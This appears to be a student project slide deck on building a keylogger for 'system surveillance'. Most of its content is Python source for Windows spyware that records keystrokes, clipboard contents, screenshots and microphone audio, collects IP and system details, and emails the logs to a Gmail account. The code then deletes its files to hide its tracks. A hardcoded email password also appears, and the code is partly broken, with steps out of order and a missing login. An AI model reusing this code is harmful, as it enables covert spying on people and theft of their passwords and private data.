Slide 1

System Surveillance using Keylogger
Project Supervisor: Mr. T. Venketbabu
Name of the Student: Mohammed Arshad. A
Register Number: 40110769

Slide 2
Presentation Outline
Course Certificate
Introduction
Objectives
System Architecture / Ideation Map
Module Implementation
Application Snapshots
Results and Discussions
Conclusion & Future work
References

Slide 3

Course Certificate

Slide 4
Introduction
Keyloggers or keystroke loggers are software programs or hardware devices that track the activities (keys pressed) of a keyboard
It is used to monitor user’s activities and also used to retrieve data and forgotten URLs
It has two types
Hardware Keylogger - Small electronic devices used to record the data between a keyboard interface and an I/O port
Software Keyloggers - It collect keystroke data, store them on disc or in remote locations and send them to the intruder who installed the keylogger

Slide 5
Objectives
Clipboard logging
Screen logging
Voice logging
Site Monitoring
E-mail Reporting
Password Protection
This software keylogger programs are made to work on the target operating system.
It collects the data which is travelling along the keyboard and the operating system.
Like it intercepts the keystroke events and then it will store them in a remote location.
Which is used to capture the user information.

Slide 6

System Architecture/ Ideation Map
11 November 2021
Department of CSE
6

Slide 7
Project Implementation
# email controls
def send_email(filename, attachment, toaddr):
fromaddr = email_address
msg = MIMEMultipart()
msg['From'] = fromaddr
msg['To'] = toaddr
msg['Subject'] = "Log File"
body = "Body_of_the_mail"
msg.attach(MIMEText(body, 'plain'))
filename = filename
attachment = open(attachment, 'rb')
p = MIMEBase('application', 'octet-stream')
p.set_payload(attachment.read())
encoders.encode_base64(p)
p.add_header('Content-Disposition', "attachment; filename= %s" % filename)
msg.attach(p)
s = smtplib.SMTP('smtp.gmail.com', 587)
s.starttls()
s.quit()
send_email(keys_information, file_path + extend + keys_information, toaddr)
# Libraries
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
from email.mime.base import MIMEBase
from email import encoders
import smtplib
import socket
import platform
import win32clipboard
from pynput.keyboard import Key, Listener
import time
import os
from scipy.io.wavfile import write
import sounddevice as sd
from cryptography.fernet import Fernet
import getpass
from requests import get
from multiprocessing import Process, freeze_support
from PIL import ImageGrab
# Code
keys_information = "key_log.txt"
system_information = "systeminfo.txt"
clipboard_information = "clipboard.txt"
audio_information = "audio.wav"
screenshot_information = "screenshot.png"
keys_information_e = "e_key_log.txt"
system_information_e = "e_systeminfo.txt"
clipboard_information_e = "e_clipboard.txt"
microphone_time = 30
time_iteration = 15
number_of_iterations_end = 3
email_address = "completekeyloggerpt1@gmail.com"
password = "hilfbqrtzmscwfqk"
username = getpass.getuser()
toaddr = "completekeyloggerpt1@gmail.com"
file_path = "F:\\Project Files\\Python"
extend = "\\"
file_merge = file_path + extend

Slide 8
# get the computer information
def computer_information():
with open(file_path + extend + system_information, "a") as f:
hostname = socket.gethostname()
IPAddr = socket.gethostbyname(hostname)
try:
public_ip = get("https://api.ipify.org").text
f.write("Public IP Address: " + public_ip)
except Exception:
f.write("Couldn't get Public IP Address (most likely max query")
f.write("Processor: " + (platform.processor()) + '\n')
f.write("System: " + platform.system() + " " + platform.version() + '\n')
f.write("Machine: " + platform.machine() + "\n")
f.write("Hostname: " + hostname + "\n")
f.write("Private IP Address: " + IPAddr + "\n")
computer_information()
copy_clipboard()
# get the clipboard contents
def copy_clipboard():
with open(file_path + extend + clipboard_information, "a") as f:
try:
win32clipboard.OpenClipboard()
pasted_data = win32clipboard.GetClipboardData()
win32clipboard.CloseClipboard()
f.write("Clipboard Data: \n" + pasted_data)
print("\n")
except:
f.write("Clipboard could be not be copied")
print("\n")
copy_clipboard()
# get the microphone
def microphone():
fs = 44100
seconds = microphone_time
myrecording = sd.rec(int(seconds * fs), samplerate=fs, channels=2)
sd.wait()
write(file_path + extend + audio_information, fs, myrecording)
microphone()
# email controls
def send_email(filename, attachment, toaddr):
fromaddr = email_address
msg = MIMEMultipart()
msg['From'] = fromaddr
msg['To'] = toaddr
msg['Subject'] = "Log File"
body = "Body_of_the_mail"
msg.attach(MIMEText(body, 'plain'))
filename = filename
attachment = open(attachment, 'rb')
p = MIMEBase('application', 'octet-stream')
p.set_payload(attachment.read())
encoders.encode_base64(p)
p.add_header('Content-Disposition', "attachment; filename= %s" % filename)
msg.attach(p)
s = smtplib.SMTP('smtp.gmail.com', 587)
s.starttls()
s.quit()
send_email(keys_information, file_path + extend + keys_information, toaddr)

Slide 9
# get screenshots
def screenshot():
im = ImageGrab.grab()
im.save(file_path + extend + screenshot_information)
screenshot()
number_of_iterations = 0
currentTime = time.time()
stoppingTime = time.time() + time_iteration
# Timer for keylogger
while number_of_iterations < number_of_iterations_end:
count = 0
keys = []
def on_press(key):
global keys, count, currentTime
print(key)
keys.append(key)
count += 1
currentTime = time.time()
if count >= 1:
count = 0
write_file(keys)
keys = []
def write_file(keys):
with open(file_path + extend + keys_information, "a") as f:
for key in keys:
k = str(key).replace("'", "")
if k.find("space") > 0:
f.write('\n')
f.close()
elif k.find("Key") == -1:
f.write(k)
f.close()
def on_release(key):
if key == Key.esc:
return False
if currentTime > stoppingTime:
return False
with Listener(on_press=on_press, on_release=on_release) as listener:
listener.join()
if currentTime > stoppingTime:
with open(file_path + extend + keys_information, "w") as f:
f.write(" ")
screenshot()
send_email(screenshot_information, file_path + extend + screenshot_information, toaddr)
copy_clipboard()

Slide 10
number_of_iterations += 1
currentTime = time.time()
stoppingTime = time.time() + time_iteration
# Clean up our tracks and delete files
delete_files = [system_information, clipboard_information, keys_information, screenshot_information, audio_information]
for file in delete_files:
os.remove(file_merge + file)

Slide 11

Sample Snapshot STEP 1: Run the file keylogger.py and start clicking on any keys on the keyboard. The entered keys are shown in the output terminal

Slide 12

STEP 2: After the successful compilation of the code, it will generate a file called key_log.txt. Then click on the file and it will show the generated output after keylogging

Slide 13

STEP 3: It also generate a clipboard data which you have copied before. All of these contents are logged in a text file

Slide 14

STEP 4: It shows our system information data such as Public IP address and Private IP address, Host Name, Machine and System

Slide 15

STEP 5: It took a screenshot of the system screen, when the keylogger starts executing

Slide 16

STEP 6: It records the audio of surroundings and save it in an audio.wav file. We can specify the timing of audio recording

Slide 17

STEP 7: It send the screenshot and keylog file to the given mail address

Slide 18
